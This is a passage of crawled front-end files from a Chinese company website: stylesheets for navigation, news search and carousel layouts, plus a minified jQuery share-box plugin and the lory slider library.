	height: 27px;
}
.zhong_b>ul>li:hover .zhong_list{
	display: block;
}
.zhong_list li{
	text-align: left;
	padding-left:15px;
	border-bottom: 1px solid #a0a0a0;

}
.zhong_list li:hover{
	background:  #c00000;
}
.zhong_list li:hover a{
	color: #ffffff;
}
.zhong_list li a{
	display: block;
	color: #666666;
	line-height: 25px;
	width: 100%;
}
.zhong_b h3{
	font-size: 18px;
	color: #979899;
	float: left;
	font-weight: 400;
}
.zhong_b ul{
	float: left;
}
.zhong_b {
	padding-left: 50px;
}
.banquan{
	padding-bottom: 80px;
}

.jtfa_box_about{margin-top: 60px;}
.jtfa_box_about p{text-indent:36px;font-size: 18px;line-height: 36px;letter-spacing:2px;}
.jtfa_box_about p img{margin:40px 1px!important;float:left;}
.jtryu ul li{width: 33%;border: 1px solid #dadada;float: left;height: 320px;}
.jtryu ul li img{width: 256px;height: 160px;display: block;text-align: center;margin: 0 auto;margin-top:80px;margin-left: 30px;}
.yema_ry{clear: both;margin: auto;width: 230px;margin-top:60px;height: 60px;margin-bottom: 80px;}
.yema_ry ul{padding-top:60px;;display: block;}
.yema_ry ul li{height: 31px;width: 29px;border: 1px solid #d5d5d5;margin-left: 6px;text-align: center;line-height: 31px;float: left}
.yema_ry ul .past_age{width: 64px}
.yema_ry ul li a:hover{background: #0076ab;color: #fff;display:inline-block;width: 29px;border: none}
.yema_ry ul .past_age a:hover{width: 64px}
.yema_ry ul li a{color: #666}
.catvie_page{background: #0076ab;color: #fff;}
.catvie_page a{color: #fff!important}

/*新闻搜索页*/
.search-box{position: relative;width: 728px;height:28px;margin-top: 40px;}
.search-box .xxx{position: absolute;right:112px;top:15px}
.main .search_ye{width: 800px;float: left;}
.main .r_day{width: 260px;float: right;background-color: #eeeeee;height: 1340px;margin-top: 40px;}
.r_day h3{padding-top: 30px;font-size: 18px;margin-left: 28px;}
.r_day ul li{width: 200px;height: 35px;margin-left: 28px;}
.r_day ul li a{color: #000000;display: block;height: 35px;line-height: 35px;}
.r_day ul li a:hover{background-color: #b60006;color: #fff;width: 200px;height: 35px;}
.input-text{height: 45px;width:606px;font-size: 14px;padding-left:15px;}
.search_btn{background: none;border: none;margin-right:10px;float: right;}
.search_btn img{}
.serarch_list{position: relative}
.serarch_list_title{clear: both;height:50px; }
.serarch_list_title .dumiao{margin-left: 50px;margin-top: 36px;font-size: 12px;color: #bebaba;}
.serarch_list h2{color: #333;;margin-bottom: 18px;}
.serarch_list h2:hover{color:#b60006}
.serarch_list{margin-left: 50px;height: 120px;}
.serarch_list p{width: 660px;line-height: 36px;color: #333}
.serarch_list .fbtime{font-size: 14px;color: #848282;margin-bottom: 50px;}
.serarch_list{display: block;}

.search_main{height: 1500px;width: 1200px;margin: 0 auto;}
.dongf_l_box{float: left;margin-top: 50px;width:780px;}
.dongf_lsst{width: 23%;float: left;margin: 6px}
.dongf_lsst p{width: 122px;margin: 0 auto;line-height: 30px;margin-top: 20px;}
.box_b_p .three_title{color:#009dd9;font-weight: bold;}
.box_boder{border-bottom: 1px dashed #ccc;padding-bottom:34px;}
.lsst_two{text-align: center;}
.lsst_two p{padding-top: 30px}
.fzgh_list{margin-top: 30px;float: left;width: 755px;}
.dongf_l_box .dazhao{font-size: 28px;text-align: center;}
.dongf_l_box .qixia{font-size: 16px;text-align: center;margin-top: 40px;margin-bottom:20px;}
.fzgh_list img{float: left;margin-right: 30px;}
.fzgh_list p{color: #169bd5;font-weight: bold;line-height: 32px;}
.fzgh_list span{line-height: 30px;margin-top: 2px;}
.zgsej_nav{display: block;margin: 0 auto;width: 346px;height: 214px;background:#f5f5f5 }

.main .zgsej_nav_list{height: 330px;width: 22.6%;background: #fff;float: left;margin: 10px; position: relative;}
.mask_a{height: 330px;width: 100%;background: #fff;float: left; position: absolute;top: 0;left: 0;background: rgba(101, 101, 101, 0.6); opacity: 0;}
.main .zgsej_nav_list a:hover .mask_a{opacity: 1;}


.zgsej_nav_list img:nth-child(2){margin: 30px auto;display: block; }
.zgsej_nav_list p{text-align: center;}

.qlxz_gh{width: 930px;margin: auto;}
.qlxz_gh h2{text-align: center;color: #c00000;font-size: 28px;margin-top:60px;margin-bottom: 30px; }
.qlxz_gh p{text-indent: 2em;line-height: 36px;}
.qlxz_gh .gh_dpi{display: block;margin: auto;margin-top: 60px;margin-bottom: 70px;}
.santu_l{width: 1150px;margin: auto;}
.santu_l img{display: block;}
.santu_l p{width: 770px;height: 50px;line-height: 50px; background: #e6e6e6;font-size: 20px;text-align: center;margin: auto;margin-top: 50px}
.wunian_sx{border: 1px solid #c00000;width: 1200px;margin: auto;height: 250px;margin-top: 76px;}
.wu_title{width: 124px;background: #c00000;height: 250px;color: #fff;font-size: 32px;font-weight: bold;float: left;}
.wu_title span{width:32px;float: left;line-height:34px;padding-top: 26px;padding-left:24px;}
.wu_title span:nth-child(2){padding-top: 60px;padding-left: 10px;}
.wu_t_right{float: left;width: 1044px;margin-top: 50px;margin-left: 30px;}
.wu_r_box{width: 260px;height: 156px;float: left;border-left: 1px solid #b60006}
.wu_r_box:nth-child(1){border: none;}
.wu_r_box p{margin: 30px;}
.wu_r_box p span{color: #169bd5;font-size: 24px;font-weight: bold;}
.wu_t_right .wu_r_box  img{float: left;padding-top:50px; }


.box_bleft{width: 900px;float: left;}

/*新闻*/
.new_right{width: 278px;min-height: 1056px;border-left: 1px solid #d9d9d9;float: left;}
.new_r_title{font-size: 16px;font-weight: bold;float: left;margin-bottom: 22px;margin-top:12px}
.new_r_title a{color: #b50007;font-size: 18px;font-weight: bold;}
.new_r_more{float: right;margin-bottom: 22px;margin-right: 10px;margin-top:12px}
.new_r_more a{color: #999;}
.suolve{margin-top: 20px;line-height: 28px;padding: 0 10px;}
.new_right ul{margin-left: 16px;margin-bottom: 30px;}
.dian{font-weight: bold;}
.new_r_con{font-size: 14px;color:#777;line-height: 24px;}

.syexye p{text-align: center;}
.syexye_right ul li,.syexye_left ul li{line-height: 36px;}
.rbox_blist .new_leftpic{width: 336px;height:206px;padding-bottom: 20px; }
.rbox_blist { border-bottom: 1px solid #ededed; padding-bottom: 46px;}
.rbox_blist h3{padding-top:10px;padding-right: 20px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.rbox_blist p{padding-right: 20px;}
.suolve a{color: #333;}

.yema_ry{text-align: center;display: flex;justify-content: center;clear: both;margin: auto;width: 100%;margin-top:60px;height: 60px;margin-bottom: 80px;}
#anchor>p a:hover{color: #b60006;font-weight: bold;}

.form-box{position: relative;}
.xianzhi_dk_l{        box-shadow: 0px 10px 22px 3px #ddd;}
.shangye_ms_con img {
    margin-bottom: 10px;
    width: 100%;
    height: 270px;
}
.box_b {
    float: right;
    width: 780px;
}
.dongf_hysz{width: 100%;float: left;margin: 6px}


--- FILE ---
content_type: text/css
request_url: http://wfhengjianjituan.com//resources/css/style.css
body_size: 1374
content:
/* Circular Content Carousel Style */
.container{
	margin-top: 60px;

}
.ca-container{
	position:relative;
	width:1120px;
	height:270px;
	margin: 0 auto;

}
.ca-wrapper{
	width:100%;
	height:100%;
	position:relative;

}
.ca-item{
	position:relative;
	float:left;
	width:370px;
	height:100%;
	text-align:center;
}
.ca-more{
	position: absolute;
	bottom: 10px;
	right:0px;
	padding:4px 15px;
	font-weight:bold;
	background: #ccbda2;
	text-align:center;
	color: white;
	font-family: "Georgia","Times New Roman",serif;
	font-style:italic;
	text-shadow:1px 1px 1px #897c63;
}
.ca-close{
	position:absolute;
	top:10px;
	right:10px;
	background:#fff url(../images/cross.png) no-repeat center center;
	width:27px;
	height:27px;
	text-indent:-9000px;
	outline:none;
	-moz-box-shadow:1px 1px 2px rgba(0,0,0,0.2);
	-webkit-box-shadow:1px 1px 2px rgba(0,0,0,0.2);
	box-shadow:1px 1px 2px rgba(0,0,0,0.2);
	opacity:0.7;
}
.ca-close:hover{
	opacity:1.0;
}
.ca-item-main span{
	float: right;
	font-family: "叶根友毛笔行书";
	font-size: 30px;
	width: 48px;
	color: #333333;
	display: flex;
	align-items: center;
	height: 260px;
}
.ca-item-main{

	overflow:hidden;

}

.ca-icon{
	display: inline-block;
	width:260px;
	height:260px;
	border-radius:260px ;
	position:relative;


	background-size: 100% 100%;
}



.ca-content-wrapper{
	background:#b0ccc6;
	position:absolute;
	width:0px; /* expands to width of the wrapper minus 1 element */
	height:440px;
	top:5px;
	text-align:left;
	z-index:10000;
	overflow:hidden;
}
.ca-content{
	width:660px;
	overflow:hidden;
}
.ca-content-text{
	font-size: 14px;
	font-style: italic;
	font-family: "Georgia","Times New Roman",serif;
	margin:10px 20px;
	padding:10px 20px;
	line-height:24px;
}

.ca-nav span{
	width:29px;
	height:68px;
	background:transparent url(../images/arrow.png) no-repeat top left;
	position:absolute;
	top:50%;
	margin-top:-19px;
	left:-40px;
	text-indent:-9000px;
	opacity:0.7;
	cursor:pointer;
	z-index:100;
}
@media (max-width:1024px ) {
	.ca-nav span{
		left:-10px;
	}
}
.ca-nav span.ca-nav-next{
	background-position:top right;
	left:auto;
	right:-40px;
}
.ca-nav span:hover{
	opacity:1.0;
}
.ca-icon a{
	display: none;width: 100%;height: 100%;border-radius: 260px;background: hsla(0,0%,0%,0.45);
	color: #fff;text-align: center;line-height: 260px;text-decoration: none;
}
.ca-icon:hover a{
	display: block;
}
.ca-item-main span i{
	font-family: "叶根友毛笔行书";
	width: 50px;
	display:block;
	font-size:18px;
}






.main_news input[type=radio] {
	display: none;
}
#new_s-1:checked ~ .new_s label:nth-child(1),
#new_s-2:checked ~ .new_s label:nth-child(2) {
	border-bottom:2px solid #c00000;
	box-shadow: none;
}
.new_content >.new_content-dis {
	display: none;
}
#new_s-1:checked ~ .new_content div:nth-child(1),
#new_s-2:checked ~ .new_content div:nth-child(2) {

	display: block;
}
.main_news_news {
	margin: 0 auto;
	max-width:1200px;
	border: 1px solid rgba(0, 0, 0, 0.2);
}
.new_s {
	overflow: hidden;
}
.new_s label {
	font-size: 18px;
	cursor: pointer;
	float: left;
	margin-right: 40px;
	text-align: center;
	padding: 15px 0 5px 0;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 2px;
	color: #333333;

}
.new_content {

	min-height: 250px;
}
.new_content > .new_content-dis{
	padding: 30px 0;
	line-height: 1.5;
	font-size: 17px;
}


--- FILE ---
content_type: application/javascript
request_url: http://wfhengjianjituan.com/resources/js/jQuery.hhShare.min.js
body_size: 987
content:

(function(e){e.fn.hhShare=function(t){var n={cenBox:"asid_share_box",icon:"adid_icon",addClass:"red_bag",titleClass:"asid_title",triangle:"asid_share_triangle",showBox:"asid_sha_layer"},r=e.extend(n,t);this.each(function(){var t=e(this),n=e("."+r.cenBox).last();n.hide(),e("."+r.triangle+","+"."+r.showBox).hide(),e("."+r.cenBox).live({mouseenter:function(){var t=e(this).find("."+r.icon),n=e(this).find("."+r.icon).attr("alt");t.hide(),e(this).addClass(r.addClass),e(this).children("a").append('<b class="'+r.titleClass+'">'+n+"</b>"),e(this).find("."+r.triangle+","+"."+r.showBox).show()},mouseleave:function(){var t=e(this).find("."+r.icon),n=e(this).find("."+r.icon).attr("alt");t.show(),e(this).removeClass(r.addClass),e(this).find("."+r.titleClass).remove(),e(this).find("."+r.triangle+","+"."+r.showBox).hide()}}),e(window).scroll(function(){e(window).scrollTop()>100?n.fadeIn():n.fadeOut()}),n.click(function(){return e("body,html").animate({scrollTop:0},500),!1})})}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: http://wfhengjianjituan.com/resources/js/lory.min.js
body_size: 1483
content:
!function(a,b){"function"==typeof define&&define.amd?define([],function(){return a.lory=b()}):"object"==typeof exports?module.exports=b():a.lory=b()}(this,function(){"use strict";var a=function(a,b){if("undefined"==typeof b&&(b=a,a=0),a>b){var c=a;a=b,b=c}return function(c){return Math.min(Math.max(c,a),b)}},b=function(a,b){var c={};return Object.keys(b).map(function(d){c[d]=a&&a.hasOwnProperty(d)?a[d]:b[d]}),c},c=function(c,d){var e,f,g,h,i,j=0,k={};"undefined"!=typeof jQuery&&c instanceof jQuery&&(c=c[0]);var l,m,n,o=c.querySelector(".js_frame"),p=o.querySelector(".js_slides"),q=c.querySelector(".js_prev"),r=c.querySelector(".js_next"),s={slidesToScroll:1,slideSpeed:300,rewindSpeed:600,snapBackSpeed:200,ease:"ease",rewind:!1,infinite:!1,beforeInit:function(){return!0},afterInit:function(){return!0},beforePrev:function(){return!0},beforeNext:function(){return!0},beforeMove:function(){return!0},beforeResize:function(){return!0}},t=function(a){var b=a.slice(0,k.infinite),c=a.slice(a.length-k.infinite,a.length);return b.forEach(function(a){var b=a.cloneNode(!0);p.appendChild(b)}),c.reverse().forEach(function(a){var b=a.cloneNode(!0);p.insertBefore(b,p.firstChild)}),p.addEventListener("webkitTransitionEnd",A),p.addEventListener("msTransitionEnd",A),p.addEventListener("oTransitionEnd",A),p.addEventListener("otransitionend",A),p.addEventListener("transitionend",A),Array.prototype.slice.call(p.children)},u=function(){k=b(d,s),k.beforeInit(),e={x:p.offsetLeft,y:p.offsetTop},h=k.infinite?t(Array.prototype.slice.call(p.children)):Array.prototype.slice.call(p.children),v(),q&&r&&(q.addEventListener("click",w),r.addEventListener("click",x)),p.addEventListener("touchstart",B),window.addEventListener("resize",E),k.afterInit()},v=function(){f=p.getBoundingClientRect().width||p.offsetWidth,g=o.getBoundingClientRect().width||o.offsetWidth,j=0,k.infinite?(y(-1*h[j+k.infinite].offsetLeft,0,null),j+=k.infinite,e.x=-1*h[j].offsetLeft):y(0,k.rewindSpeed,k.ease)},w=function(){k.beforePrev(),z(!1,!1)},x=function(){k.beforeNext(),z(!1,!0)},y=function(a,b,c){var d=p&&p.style;d&&(d.webkitTransitionTimingFunction=d.MozTransitionTimingFunction=d.msTransitionTimingFunction=d.OTransitionTimingFunction=d.transitionTimingFunction=c,d.webkitTransitionDuration=d.MozTransitionDuration=d.msTransitionDuration=d.OTransitionDuration=d.transitionDuration=b+"ms",d.webkitTransform="translate3d("+a+"px, 0, 0)",d.msTransform=d.MozTransform=d.OTransform="translateX("+a+"px)")},z=function(b,c){var d=f-g,l=a(0,h.length-1),m=a(-1*d,0),n=k.slideSpeed;b||(b=c?j+k.slidesToScroll:j-k.slidesToScroll),b=l(b);var o=m(-1*h[b].offsetLeft);k.rewind&&Math.abs(e.x)===d&&c&&(o=0,b=0,n=k.rewindSpeed),y(o,n,k.ease),e.x=o,h[b].offsetLeft<=d&&(j=b),k.infinite&&Math.abs(o)===d&&c&&(j=k.infinite,e.x=-1*h[j].offsetLeft,i=function(){y(-1*h[j].offsetLeft,0,null)}),k.infinite&&0===Math.abs(o)&&!c&&(j=h.length-2*k.infinite,e.x=-1*h[j].offsetLeft,i=function(){y(-1*h[j].offsetLeft,0,null)})},A=function(){i&&(i(),i=void 0)},B=function(a){k.beforeMove();var b=a.touches[0];l={x:b.pageX,y:b.pageY,time:Date.now()},n=void 0,m={},p.addEventListener("touchmove",C),p.addEventListener("touchend",D)},C=function(a){var b=a.touches[0];m={x:b.pageX-l.x,y:b.pageY-l.y},"undefined"==typeof n&&(n=!!(n||Math.abs(m.x)<Math.abs(m.y))),n||y(e.x+m.x,0,null)},D=function(){var a=Date.now()-l.time,b=Number(a)<300&&Math.abs(m.x)>25||Math.abs(m.x)>g/3,c=!j&&m.x>0||j===h.length-1&&m.x<0,d=m.x<0;n||(b&&!c?z(!1,d):y(e.x,k.snapBackSpeed)),o.removeEventListener("touchmove"),o.removeEventListener("touchend")},E=function(){k.beforeResize(),v()};return u(),{setup:function(){u()},reset:function(){v()},slideTo:function(a){z(a)},prev:w,next:x}};return c});